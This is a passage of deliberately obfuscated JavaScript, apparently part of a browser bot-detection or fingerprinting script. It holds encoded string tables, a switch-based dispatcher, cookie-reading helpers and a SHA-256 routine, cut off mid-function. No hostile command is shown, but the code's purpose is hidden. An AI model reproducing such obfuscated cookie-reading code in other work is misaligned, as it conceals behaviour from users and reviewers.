Kz,Hr(Q1),lt,p8,Hr(Q0),Hr(nP),J7,Hr(lt),FF,Hr(p8),Q0,Hr(Q1),bV,Hr(nP),Hr(Hs),RM,Hr(bV),p8,Hr(AK),Hr(St),QG,Hr(nP),wr,Hr(wA),R0,Q1,Hr(II),p8,fX,R0,Hr(II),Hr(nP),Q1,fX,Hr(Q0),Hr(wA),[Np],Q1,Hr(R0),bV,Hr(fX),Sk,Hr(wr),Hr(fX),Hr(wr),NR,Hr(wr),J7,Hr(J7),NM,bV,Hr(Hs),Q0,Np,Hr(mH),R0,R0,Hr(nn),z2,R0,Hr(NM),Rr,Hr(NM),Hr(R0),AK,Hr(II),Hr(fX),Hr(nP),II,Hr(zb),mI,[NM],wA,wr];}break;case XY:{var zJN=Is[Xx];CZ=dN;cE(zJN[Kz]);}break;case N4:{var KcN=Is[Xx];var QmN=Is[IY];var QYN=Is[Wh];var UTN=Is[Zv];var F2=Cn([],[]);var mG=PO(kC(KcN,x1[kC(x1.length,fX)]),j1);var TG=dqN[UTN];var wP=Kz;CZ-=kh;}break;case cm:{var qcN=Is[Xx];PS=function(ZvN,Mj,qdN,OqN){return rL.apply(this,[N4,arguments]);};return YE(qcN);}break;}}};var dJN=function(){dqN=[")SA=L[ ","Z","\x07*XP:\x40","_W","","U>","\f1=P9\x3f","UF!X\'#\r","*+[/","..=\n","\b","\b+7]","!52]%%nG:V]!\v","(+T","\r\v\f","0X","5XN-V","\x3fXK%","4Gmk","","VPX6","O","1JR","^*\x00\n","+","%",");\\%=SV&H","\f","\x00~+FLG\'\b+;J|mN<B] E2T=\b7","0/","b\f\v","\x3fUC\'BQ",")<\x3f /M\b(","W&","\v0HE KG\x00O","*MQ-T+","N\b5_K%L\x407Z=","\t","1\t1*^.)!MU*tU%5\\i9","7\'t","R&LZ:\x00o*\x00",""," <S\bXO9JF/\bh\'\n\x07\b","6=J\v(","\x00]6\f\b\'H","T<","\n1M\fRK\'QG","_0/<51Y:\\UR-\x3f=V080*3Q","+:W","UV=U","^\t1bQ<GY\'",".Y","VQ 3^2\t","D!2","8","n\f=\fG\t ,Y9","[/X","+K\tY","&;U5RL","\f\b-3W","\f","M.|E,K\x40","\vC\'<","\rJW;\bU\'","<\v","1\n77[4+SD%LS&","f+k\x3fE13U<nn SQ\r\nU6\fJ%$<T|mN<B\x07\vQ`BU\tl","\f1;","\f","62SM=W/\t2P\v6~Y[=D<KW:\fU"," 0\\","\n7*0]","00S+S","1\x3f\"\x3f+\nm&",";XV\fIQ#\x00O\t1","I6\r\v#$3]","i","\x3fYADP!4T2Zs.^!PA/IkY<","\r$V0XF","q\b(\\N%qF\'^!","MA",";V0XFIA)\f","9\fO;","\t\v\x3fv","\t\x00 ,Y9","/^R<","\b(","]2,5,y9=^I&CR",":PV=R1","","!\t*<]4:yG=\x40W:","ep\r","\t\x3fJST(I]*","Q\'/XV","*","O ","P<\f\x07^!","YW",";XV\fIQ#\x00O 2)\x00 ","^","*I]+\vs6","E","","\x070\f]9OG;","O/IM;\x40","\v \b\x3f -M","%","9IV,Ww!O","\x00.\f(;","\"S< ~~/U","zk9\x00_!2=P\x07","v\x40<\f\\","9_","A37ZO"," In}\\Utf[R}pwcQakP-Rjv\x3f*a{&E\x40u",",\x00W\"","5VQ","6Y","\'\v^+\x3f","h\x00\b4pC\'DS+","H*\f,-k9^JDG&","a","4\fJ,:",":<f\x00CEZ1]L6","$.J4\v\bTO,W","OG9IU-\x00","Q_r","\\6=\v\x00 0L9%iC.kU#\x00","E,Q`\'\bA<(\v6;L","bG:h[*^","BQ:,^>","\x40 )p8QG;\v\b-\nK&^M\x3fKU,MN0x","3\\v!W[:^","\v","\v","S:\f,","\b*3]",":","\\#J5!;J\t","G","93;`:6XA=","^AF\bx"," \x00E\nx",",XT"," \x07\v","Q,VG\'\nh\'\n\x07\b","\v\v^!","\t","<T\x00\t","l","O:","\v(","!DGM23 0","\n6;U\r9","\b\x07\b\'2M\x07","26]","P(KP!\b$n4","\x3fRF,u[\'\vz\'","9]-3TA,V","Cdu-d\v&!*Y:tOdU9$0a42\n&!+&_62|xzDc{\b79&\fb!n{+x\v$&H3 17z/I\nHFtv/0}0C:5y2|cWu7\x00Ya\r!/4i49=JcF\x07\fc\x0759 /~\x07:oS+X;0y\"1)&\"!1\ni4:|c\bdr/0x0+^!*.y48%J\t|Wu/Ah!\x409=\x07\'(q:SpDC,|j$/*\'3^0:R`\bdq;T\x3fz1)&!,\foJ4:Rt~u/40z%O#W\x006y!Ks\vOU9$2n>BA&#\nz =5|c\npY|\\0|\n1!.kL:Zc\bKnz\x3f17v\fW\r:tc\bom\x00(CX19&!8Q4:jfHu\x070z=*7,\x07\n\x3fVl\x3fs\'v1\x00%,\ta|aH{/8\\1-M:~u\rtn\bz1<:\ny41_wP\x00$0z19&-;7y\x3f8\nq\bDe$2a4O\n,2n \r\rP\bd~\x3f=\v&#:4</|c\'FN843Q2\x079$+ gy2\b|ulu/md\x4091,`\x3fQ\bd_\b\x07j!/<\b4\"nNc\bs{w$6u!19-,\'ny,I/|c\"M\x00843Q2\x079$5*gy25.|cjB&8z:)\'\x07y62|h\vFV~$L!3.\x07T!1YM(sX\x3fCC\'>J^B8#\nFxc\x00+0;\r&!;(gy<|N%On)&8z*,(\'5<U\nlc\v]\n\r+\\99&*/&\tK49sQ(rz\"0y\"1)&\"I0Hx\x07/0~\nIUY:^MW 7$Xk!9=\x07.\fy//8uh9GY*0j2&!.!$v:Zc\vIz~W&*J\b\",i =tc\bc`842r1>3:\ny41ke&gu\"8z:4]7y48$d})$0V;(\x00%,\x07_4:7U\x3ftv<$0y>11\x00!,2J4:\nGA]D*( z2=&!4\"y97Ks\bu\x070zFA&\'4\x3fO48\bzKpd})$0m\x3f9&:\t\rWg\b|S$C<\n\"!,|CMc\bdp>r126:$\"y3Ec\vHu\x070zE\n&!\x3f2:`;$|`8du\'=V819&/.$)y76Zc\bN\\z\f0z#0,K/,iSFOq<z\x00\bR O$\b|c\bf\t0z>\x00T\nT75|c\nqs$ 0|\n1&!/3K49*^\v$6T19\"\fy4OPc|p\'$0x\x077><6y4:n[lu/<Z;1,L\v|cwW\x00L3-W+Tv\x07:w-W<CH1\vR\f~s\r\"\x3fI12uaG\b|I1pB\'Z$1;>\f\b|;\t|hs~$(\t 19\f\b3z+|apw$6u!19-V\b\tny,I/|c$\x40843Q2\x079$3_,gy2\b|k.du\"+2M2\n&!#.\x3f`/tE\bfs(\b\"0U]$)y;\"owN}f\"7&C\x3f/1\t\by|cBu\v\t%!:\n\":b-1|%ta\x070z\x3f1.\fy\'5ep&DC&$~=59 9,,y0/\v{(bG$Cu%\x406!\f\"y4\";|c\"c\x40843V&!\x00*N$91|unn&!R1=37+u\x3f:Sh!GYX1\x00%,T:Zc\v`&6S!191\rgN\b\r|C.`u32r12*6!ub1|k.dv\vT_\n&!\x3f\x3f=`\x3fK$|`8de\'+\\9 9.9{<:ol}f!z\x3f^SI4*~w\x00Bu\tP57!&:\n53y<~j\vMW +hEH\x07(W:QJ\"Se\f\b0^99&*/\'<U<:w`+G z2+Q),a/<7|c\bsWQzU\vbG-lou1IV3_>;6\x3f-\b\x40>jz\fdQ)0z1:42\x00_4:tDS$q\v)%,~;|c\"c\x40/40z*\r\t,]=!.|c|gb\b7\"h:.1%;#\nSL>^s\ve=$0z6 9 3%|acQw$6P190{!=tc\bo],33K19!\x00\ny41hYO:dv|/Xa&.2\v\x00] 7|c\bgU\x00\b6419\f\b3{<:wxm\f0z%K5\fkV|cBu\t;P\t;.!,\n\\=1,_O-Tu$3R1;16\x3f(q:QlyFY\"+\t<29&&<_4:7\fm\x3ftw\x07$0q$>!{$Lcdv\'$0x\x00BI6\t,kGIe|k.du%a431&!\'*\b\n9|e\x00duSwc1\"\x00$rCNc\vHL\"\x07_c56\")y4:zDqkF$4L:19$-Q4:XL u\rPz1\x3f3\r4\x3fO48Sepds\"z3+\t(#+y4:Z>z<$0q!W!4w-y44ETg^/0x^!*\v,y41YPydm|0z\x3f!H1//\x3fO48\x3fPKpd})$0U#D&!.0p0:Zc\bH\x406 x19!/z!/|`$]X,\b\v2=)%\t,k3EcWuZ66RT.m3K$|`8de$z3//\'T_4:1IZBv#&b9&)AI\nw\x40\'wE40x:19$7%\x00/Q4:dN,lu/(X2A!,\vUBtE\bdX=z3//\'X,y6o{O\bbm\x3fx194B/.0HFJv$;VG.!,\x07[\fTc\bfg Hz9&\v7y48zpLu&&s!&!.$m~:diBw\x07$0S$) -72M<3c\boY\fRP:19$6)gy<|w|Wu\x3faE\'\x07\x00a:QsyLu&\"U299&*>,T%!;~k\bdf\x00<)i<&$4B\r:Lcdv|,z2\b<y4=Tc\bfW#\rz)3=\x07.\fy\feh3a\"|<29&*\x00_49\fJ-b\\<$0u;)7%,1z4:xcBu\t\x3fx9&!\vN$:)Tc\bfg  +z>9&!\f\f\x3fO4:5|c\nY|\\0r419\v68,y2nQWb\r}z)V\b\f}z\fuAzw\\-\v#n0H)%5*Q4:h\\UPZ459&9\nTZa\x00du1s\x00\ny7.Zc\bN\x40! y>1\x3f!,)\x40*tc\box/\"z\x00\v\x00!nY8*Tc\bfb -\x3fU19&!1)\n;\t|hs~$z2,\n,\x073\x401Y(he\f\f0z&!\r,\f9y4(RC>dsWS0>W,\x07/y$:gE\vHw#<0R11\'+<=\n#1>Sp8de&Cr419\f53{<:{m du\r7\x40]1!\x00!,(L 2;|c$\x40840N:19$6\x00y|c F]$2nc;1&!\'(<n62|h>s~$=V819&\f,y2nQWb\r}z!R\f:P<eDLVu$0\x3f3O2_6yNKs\vWu#R1;&\b|{B.m~E\bdu\"Q:z1;0-y7hNc du\r7X&A6&!/y4,Oc\bof*Az1\x07EZ",",HU\'\t0_7","=E","[","\x40","c]\"\x00#^2","!\b90<]U+0HEdLZ","/IM;\x40c+\x07&R7,.7V>$^G9Q]!\v","RL;\x40U*O2\b\f+9]","b$B$EZ","=Y<","1Q9Og\x3f\x40Z:","2\b$2h%XPisQ<T=P(\v\n,0","AQ\"v<","\x00-"," ","DWq\fdcT","D;","\v><0L/TQUQ+s2","\x00\n\b1\'H","C<Q[(\fW","1RW:\x40Y!","T&* Y","/\x40\x40-\r3B\f7$3K4\v5","K2\v)1","\x3f[0XP(Q]!\v8U0\r\t\"J\r5I[","1\f\b6","F-","% \x3fJ9\\VLY+Z>\x00","I*P\v 3]|JK=M[;QX2\x407~^=QN0","24/#","\r\b","-X6\f\b",",SQ =R>\f%\t(;L\x07\x3f|W=JD!",",*]\x07(RP","^\x071~J(Ww!","1\\R","T=","LE",")QN\x00A","P","uMh","/pC\'LD;\tO:1\t\b2-}>QG-","\f\b\x3fL",",]\v3SQ,qQ6","Z7\n","zC+\x07I:\x3f+)J\v,XF","DR:\x00w<"," \n^\x07\t\b"];};var IR=function(qQN,WTN){return qQN!==WTN;};var fqN=function(){return PF.apply(this,[Cq,arguments]);};var rvN=function(){return DZ.apply(this,[wQ,arguments]);};var KNN=function(Tl){var EBN=Tl%4;if(EBN===2)EBN=3;var P4N=42+EBN;var jQN;if(P4N===42){jQN=function B4N(XdN,x4N){return XdN*x4N;};}else if(P4N===43){jQN=function Q3N(hdN,qJN){return hdN+qJN;};}else{jQN=function BmN(pTN,vl){return pTN-vl;};}return jQN;};var rqN=function hfN(cdN,kYN){'use strict';var rl=hfN;switch(cdN){case Sm:{var JvN;x1.push(cgN);return JvN=Yw()[UU(wD)](zk,L6,b7,IZ),x1.pop(),JvN;}break;case gc:{var NmN=kYN[Xx];x1.push(NqN);var BqN=Wm[sX()[Ak(R0)](Ap,Kw)](NmN);var HfN=[];for(var pqN in BqN)HfN[qz()[EK(fX)].call(null,xj,r5,NP,Np)](pqN);HfN[O7(typeof qz()[EK(r5)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[Kr,Sk,Hs,d3N]):qz()[EK(zk)](Mw,vK,mw,nP)]();var jvN;return jvN=function VvN(){x1.push(Gj);for(;HfN[sX()[Ak(Kz)](Y1,ZV)];){var nQN=HfN[sX()[Ak(rO)](Bt,L6)]();if(cS(nQN,BqN)){var M3N;return VvN[qz()[EK(Q1)](mn,Ps,Kz,FF)]=nQN,VvN[dj()[st(wA)].call(null,Aw,kk,AK,f2)]=Lz(fX),x1.pop(),M3N=VvN,M3N;}}VvN[dj()[st(wA)].call(null,Aw,kk,WP,f2)]=Lz(Kz);var mfN;return x1.pop(),mfN=VvN,mfN;},x1.pop(),jvN;}break;case tW:{x1.push(vJN);this[dj()[st(wA)].call(null,Aw,kk,jU,NF)]=Lz(Kz);var LqN=this[dV()[zI(II)](Aw,Np,XNN,U5)][Kz][Yw()[UU(lP)].call(null,b7,fk,Qs,jU)];if(O7(dV()[zI(wA)](CV,p8,XNN,pH),LqN[Ok()[JH(w7)](qF,Q0,Ys)]))throw LqN[Yw()[UU(CA)].call(null,sA,Z5,KP,vF)];var FYN;return FYN=this[Yw()[UU(zb)](lI,kw,lG,N1)],x1.pop(),FYN;}break;case vQ:{var P9=kYN[Xx];var xqN;x1.push(j6);return xqN=P9&&QR(qz()[EK(AK)](v9,jW,bV,Kz),typeof Wm[sX()[Ak(Sk)](LhN,JZ)])&&O7(P9[O7(typeof Yw()[UU(At)],Cn('',[][[]]))?Yw()[UU(bV)](z2,HNN,WS,mw):Yw()[UU(NM)](At,vr,pV,FF)],Wm[sX()[Ak(Sk)](LhN,JZ)])&&IR(P9,Wm[sX()[Ak(Sk)](LhN,JZ)][O7(typeof qz()[EK(Kl)],Cn('',[][[]]))?qz()[EK(p8)].call(null,KM,Lz(Lz(Kz)),NH,fP):qz()[EK(NM)](F0,dk,Np,fC)])?qz()[EK(V0)].call(null,X5,vF,bV,fF):typeof P9,x1.pop(),xqN;}break;case Zx:{var E3N=kYN[Xx];return typeof E3N;}break;case Uq:{var f9=kYN[Xx];var ndN=kYN[IY];var rhN=kYN[Wh];x1.push(sQN);f9[ndN]=rhN[qz()[EK(Q1)](p0,Ew,AK,FF)];x1.pop();}break;case IJ:{var kNN=kYN[Xx];var qqN=kYN[IY];var c9=kYN[Wh];return kNN[qqN]=c9;}break;case Zv:{var C9=kYN[Xx];var bTN=kYN[IY];var sNN=kYN[Wh];x1.push(lt);try{var KQN=x1.length;var GmN=Lz(Lz(Xx));var IvN;return IvN=US(L4,[IR(typeof Ok()[JH(B2)],'undefined')?Ok()[JH(w7)](QD,jU,Ys):Ok()[JH(nP)](rP,dE,RM),O7(typeof Ok()[JH(ZP)],Cn([],[][[]]))?Ok()[JH(nP)](mvN,Np,qBN):Ok()[JH(V0)](EcN,hb,V6),Yw()[UU(CA)](Kz,CF,KP,p8),C9.call(bTN,sNN)]),x1.pop(),IvN;}catch(JNN){x1.splice(kC(KQN,fX),Infinity,lt);var s4N;return s4N=US(L4,[Ok()[JH(w7)].apply(null,[QD,R0,Ys]),dV()[zI(wA)](CV,p8,L6,IG),Yw()[UU(CA)](jW,CF,KP,At),JNN]),x1.pop(),s4N;}x1.pop();}break;case zq:{return this;}break;case P:{var k3N=kYN[Xx];x1.push(FdN);var RmN;return RmN=US(L4,[sX()[Ak(JE)].apply(null,[t4N,pV]),k3N]),x1.pop(),RmN;}break;case Cc:{return this;}break;case Vm:{return this;}break;case XW:{x1.push(IQN);var m4N;return m4N=Yw()[UU(wD)].call(null,Jr,QE,b7,ZZ),x1.pop(),m4N;}break;case vv:{var jqN=kYN[Xx];x1.push(OhN);var BNN=Wm[sX()[Ak(R0)].apply(null,[pX,Kw])](jqN);var U3N=[];for(var mTN in BNN)U3N[qz()[EK(fX)].call(null,r9,GS,RM,Np)](mTN);U3N[qz()[EK(zk)].call(null,tX,wA,Lz({}),nP)]();var M9;return M9=function zBN(){x1.push(vM);for(;U3N[IR(typeof sX()[Ak(Cr)],Cn([],[][[]]))?sX()[Ak(Kz)].apply(null,[tI,ZV]):sX()[Ak(J7)](pP,Pr)];){var cNN=U3N[sX()[Ak(rO)].call(null,l9,L6)]();if(cS(cNN,BNN)){var LgN;return zBN[qz()[EK(Q1)].call(null,v8,pV,j1,FF)]=cNN,zBN[dj()[st(wA)](Aw,kk,b7,ChN)]=Lz(fX),x1.pop(),LgN=zBN,LgN;}}zBN[dj()[st(wA)].call(null,Aw,kk,gD,ChN)]=Lz(Kz);var qTN;return x1.pop(),qTN=zBN,qTN;},x1.pop(),M9;}break;case bQ:{x1.push(h9);this[dj()[st(wA)](Aw,kk,gD,nTN)]=Lz(Kz);var wJN=this[dV()[zI(II)](Aw,Np,Dj,gF)][Kz][Yw()[UU(lP)](dk,SdN,Qs,JE)];if(O7(dV()[zI(wA)].apply(null,[CV,p8,Dj,nP]),wJN[Ok()[JH(w7)](jcN,U5,Ys)]))throw wJN[IR(typeof Yw()[UU(Mn)],'undefined')?Yw()[UU(CA)].apply(null,[hb,NV,KP,Kw]):Yw()[UU(bV)](Np,XhN,kw,zE)];var T9;return T9=this[Yw()[UU(zb)](Uw,HYN,lG,Lz(Lz(Kz)))],x1.pop(),T9;}break;case sf:{var E9=kYN[Xx];var YJN;x1.push(IQN);return YJN=E9&&QR(qz()[EK(AK)].call(null,jC,pH,wr,Kz),typeof Wm[sX()[Ak(Sk)](bQN,JZ)])&&O7(E9[Yw()[UU(NM)].call(null,JE,xr,pV,Jr)],Wm[sX()[Ak(Sk)].apply(null,[bQN,JZ])])&&IR(E9,Wm[IR(typeof sX()[Ak(Qs)],'undefined')?sX()[Ak(Sk)].call(null,bQN,JZ):sX()[Ak(J7)](OZ,xvN)][qz()[EK(NM)](Zk,bV,QG,fC)])?qz()[EK(V0)].call(null,ABN,Qb,zk,fF):typeof E9,x1.pop(),YJN;}break;case BQ:{var dvN=kYN[Xx];return typeof dvN;}break;case fd:{var hl=kYN[Xx];var zTN=kYN[IY];var FgN=kYN[Wh];x1.push(t4N);hl[zTN]=FgN[O7(typeof qz()[EK(Ys)],'undefined')?qz()[EK(p8)].call(null,nmN,mw,b7,H5):qz()[EK(Q1)].call(null,rw,ZZ,r5,FF)];x1.pop();}break;case lh:{var bdN=kYN[Xx];var AmN=kYN[IY];var wdN=kYN[Wh];return bdN[AmN]=wdN;}break;case OY:{var BvN=kYN[Xx];var fQN=kYN[IY];var cBN=kYN[Wh];x1.push(Jr);try{var CYN=x1.length;var FmN=Lz(Lz(Xx));var ll;return ll=US(L4,[Ok()[JH(w7)].call(null,Nb,Lz(fX),Ys),Ok()[JH(V0)](gP,zk,V6),Yw()[UU(CA)].apply(null,[Lz(Kz),Kr,KP,pV]),BvN.call(fQN,cBN)]),x1.pop(),ll;}catch(G9){x1.splice(kC(CYN,fX),Infinity,Jr);var QfN;return QfN=US(L4,[Ok()[JH(w7)](Nb,hb,Ys),IR(typeof dV()[zI(Kz)],'undefined')?dV()[zI(wA)](CV,p8,M2,Qb):dV()[zI(Q0)](hTN,L9,PhN,XF),Yw()[UU(CA)](R0,Kr,KP,JE),G9]),x1.pop(),QfN;}x1.pop();}break;case Hc:{return this;}break;case dq:{var NgN=kYN[Xx];x1.push(SG);var RqN;return RqN=US(L4,[sX()[Ak(JE)](Xb,pV),NgN]),x1.pop(),RqN;}break;case f4:{return this;}break;case Jc:{return this;}break;case qm:{var ZQN;x1.push(SQN);return ZQN=Yw()[UU(wD)](Lz(Lz(Kz)),Q8,b7,Kz),x1.pop(),ZQN;}break;case qc:{var ShN=kYN[Xx];x1.push(DqN);var j9=Wm[sX()[Ak(R0)](gI,Kw)](ShN);var OJN=[];for(var UqN in j9)OJN[O7(typeof qz()[EK(H5)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[vw,fX,IM,Ol]):qz()[EK(fX)].apply(null,[bZ,vF,Hs,Np])](UqN);OJN[qz()[EK(zk)](RX,pP,Rr,nP)]();var N9;return N9=function gqN(){x1.push(GS);for(;OJN[O7(typeof sX()[Ak(Qb)],Cn('',[][[]]))?sX()[Ak(J7)](ZM,XcN):sX()[Ak(Kz)](cvN,ZV)];){var HJN=OJN[sX()[Ak(rO)](B2,L6)]();if(cS(HJN,j9)){var CqN;return gqN[qz()[EK(Q1)].apply(null,[KvN,J7,rO,FF])]=HJN,gqN[IR(typeof dj()[st(QG)],Cn(qz()[EK(wr)](jN,vw,sC,Ps),[][[]]))?dj()[st(wA)](Aw,kk,dE,cQN):dj()[st(kk)].call(null,hD,rJN,Rr,Kb)]=Lz(fX),x1.pop(),CqN=gqN,CqN;}}gqN[IR(typeof dj()[st(NM)],'undefined')?dj()[st(wA)].call(null,Aw,kk,WP,cQN):dj()[st(kk)](GgN,DNN,mw,zP)]=Lz(Kz);var mNN;return x1.pop(),mNN=gqN,mNN;},x1.pop(),N9;}break;case ET:{x1.push(dQN);this[O7(typeof dj()[st(FF)],Cn([],[][[]]))?dj()[st(kk)](zr,FTN,zb,z4N):dj()[st(wA)].apply(null,[Aw,kk,BV,br])]=Lz(Kz);var bBN=this[dV()[zI(II)].apply(null,[Aw,Np,Xr,Kw])][Kz][Yw()[UU(lP)].call(null,ZO,wk,Qs,gF)];if(O7(dV()[zI(wA)].apply(null,[CV,p8,Xr,mw]),bBN[Ok()[JH(w7)](lD,Lz(Kz),Ys)]))throw bBN[Yw()[UU(CA)](Lz(Lz({})),c7,KP,Sk)];var v4N;return v4N=this[Yw()[UU(zb)](hb,GcN,lG,qr)],x1.pop(),v4N;}break;}};var WcN=function(lJN,SBN){return lJN/SBN;};var lqN=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jBN=function(VTN){return Wm["Math"]["floor"](Wm["Math"]["random"]()*VTN["length"]);};var T1=function(Vl,DcN){return Vl>DcN;};var rQN=function(gBN,d4N){return gBN^d4N;};var kdN=function(JhN){var BdN=JhN[0]-JhN[1];var Q9=JhN[2]-JhN[3];var s3N=JhN[4]-JhN[5];var dNN=Wm["Math"]["sqrt"](BdN*BdN+Q9*Q9+s3N*s3N);return Wm["Math"]["floor"](dNN);};var Gl=function(){return PF.apply(this,[Bx,arguments]);};var m2=function(Zj,STN){return Zj[WL[Q0]](STN);};var QvN=function(bj,IqN){return bj<=IqN;};var SYN=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cn=function(OTN,F3N){return OTN+F3N;};var xdN=function(h3N){if(h3N==null)return -1;try{var lBN=0;for(var KhN=0;KhN<h3N["length"];KhN++){var CJN=h3N["charCodeAt"](KhN);if(CJN<128){lBN=lBN+CJN;}}return lBN;}catch(pBN){return -2;}};var lF=function(NhN,zvN){return NhN!=zvN;};var O7=function(Jl,fmN){return Jl===fmN;};var B3N=function(bNN){if(bNN===undefined||bNN==null){return 0;}var K4N=bNN["replace"](/[\w\s]/gi,'');return K4N["length"];};var IhN=function(MgN){if(MgN===undefined||MgN==null){return 0;}var Oj=MgN["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Oj["length"];};var Zl=function(){if(Wm["Date"]["now"]&&typeof Wm["Date"]["now"]()==='number'){return Wm["Date"]["now"]();}else{return +new (Wm["Date"])();}};var kQN=function(scN){if(Wm["document"]["cookie"]){try{var vYN=""["concat"](scN,"=");var AYN=Wm["document"]["cookie"]["split"]('; ');for(var ffN=0;ffN<AYN["length"];ffN++){var j3N=AYN[ffN];if(j3N["indexOf"](vYN)===0){var XgN=j3N["substring"](vYN["length"],j3N["length"]);if(XgN["indexOf"]('~')!==-1||Wm["decodeURIComponent"](XgN)["indexOf"]('~')!==-1){return XgN;}}}}catch(VgN){return false;}}return false;};var AdN=function HQN(pYN,JdN){'use strict';var xfN=HQN;switch(pYN){case Pv:{var R9=function(CQN,RQN){x1.push(l9);if(Lz(nJN)){for(var thN=Kz;G5(thN,SD);++thN){if(G5(thN,N1)||O7(thN,NR)||O7(thN,Tb)||O7(thN,mw)){rNN[thN]=Hr(fX);}else{rNN[thN]=nJN[sX()[Ak(Kz)](cU,ZV)];nJN+=Wm[qz()[EK(Np)](nU,zk,Kz,Ys)][qz()[EK(QG)](vY,zE,IZ,sR)](thN);}}}var gTN=qz()[EK(wr)].call(null,SR,Sk,gS,Ps);for(var mdN=vH[Q0];G5(mdN,CQN[sX()[Ak(Kz)].apply(null,[cU,ZV])]);mdN++){var wl=CQN[sX()[Ak(wr)](ENN,QO)](mdN);var V4N=Lt(hcN(RQN,J7),U4[O7(typeof qz()[EK(AK)],Cn('',[][[]]))?qz()[EK(p8)](f4N,sC,lt,LvN):qz()[EK(tM)](WX,Tb,Lz(Lz([])),N0)]());RQN*=vH[kk];RQN&=U4[sX()[Ak(Hs)].apply(null,[k5,mw])]();RQN+=U4[O7(typeof Ok()[JH(kk)],Cn([],[][[]]))?Ok()[JH(nP)](sdN,lI,KvN):Ok()[JH(Q1)](AvN,Lz({}),Rb)]();RQN&=vH[p8];var sTN=rNN[CQN[qM()[tt(wr)].apply(null,[Np,XmN,Uw,CV,jW])](mdN)];if(O7(typeof wl[O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](RhN,IZ,Lz(fX),zhN):qz()[EK(lt)].apply(null,[fV,Lz(Kz),At,L9])],qz()[EK(AK)].apply(null,[UV,CO,fX,Kz]))){var kqN=wl[qz()[EK(lt)](fV,FF,gD,L9)](Kz);if(mE(kqN,N1)&&G5(kqN,SD)){sTN=rNN[kqN];}}if(mE(sTN,U4[Ok()[JH(Rr)](AvN,Lz(Lz({})),QG)]())){var cJN=PO(V4N,nJN[IR(typeof sX()[Ak(J7)],Cn('',[][[]]))?sX()[Ak(Kz)](cU,ZV):sX()[Ak(J7)](k9,OmN)]);sTN+=cJN;sTN%=nJN[sX()[Ak(Kz)](cU,ZV)];wl=nJN[sTN];}gTN+=wl;}var lmN;return x1.pop(),lmN=gTN,lmN;};var EgN=function(t3N){var cl=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var nqN=0x6a09e667;var jhN=0xbb67ae85;var R3N=0x3c6ef372;var I4N=0xa54ff53a;var Cl=0x510e527f;var bvN=0x9b05688c;var GJN=0x1f83d9ab;var qvN=0x5be0cd19;var BgN=DgN(t3N);var kvN=BgN["length"]*8;BgN+=Wm["String"]["fromCharCode"](0x80);var TvN=BgN["length"]/4+2;var xl=Wm["Math"]["ceil"](TvN/16);var dYN=new (Wm["Array"])(xl);for(var YgN=0;YgN<xl;YgN++){dYN[YgN]=new (Wm["Array"])(16);for(var XJN=0;XJN<16;XJN++){dYN[YgN][XJN]=BgN["charCodeAt"](YgN*64+XJN*4)<<24|BgN["charCodeAt"](YgN*64+XJN*4+1)<<16|BgN["charCodeAt"](YgN*64+XJN*4+2)<<8|BgN["charCodeAt"](YgN*64+XJN*4+3)<<0;}}var rTN=kvN/Wm["Math"]["pow"](2,32);dYN[xl-1][14]=Wm["Math"]["floor"](rTN);dYN[xl-1][15]=kvN;for(var g9=0;g9<xl;g9++){var vdN=new (Wm["Array"])(64);var W9=nqN;var HvN=jhN;var SvN=R3N;var YqN=I4N;var shN=Cl;var PBN=bvN;var YTN=GJN;var Ql=qvN;for(var GqN=0;GqN<64;GqN++){var JJN=void 0,FcN=void 0,gfN=void 0,jgN=void 0,S9=void 0,qfN=void 0;if(GqN<16)vdN[GqN]=dYN[g9][GqN];else{JJN=P6(vdN[GqN-15],7)^P6(vdN[GqN-15],18)^vdN[GqN-15]>>>3;FcN=P6(vdN[GqN-2],17)^P6(vdN[GqN-2],19)^vdN[GqN-2]>>>10;vdN[GqN]=vdN[GqN-16]+JJN+vdN[GqN-7]+FcN;}FcN=P6(shN,6)^P6(shN,11)^P6(shN,25);gfN=shN&PBN^~shN&YTN;jgN=Ql+FcN+gfN+cl[GqN]+vdN[GqN];JJN=P6(W9,2)^P6(W9,13)^P6(W9,22);S9=W9&HvN^W9&SvN^HvN&SvN;qfN=JJN+S9;Ql=YTN;YTN=PBN;PBN=shN;shN=YqN+jgN>>>0;YqN=SvN;SvN=HvN;HvN=W9;W9=jgN+qfN>>>0;}nqN=nqN+W9;jhN=jhN+HvN;R3N=R3N+SvN;I4N=I4N+YqN;Cl=Cl+shN;bvN=bvN+PBN;GJN=GJN+YTN;qvN=qvN+Ql;}return 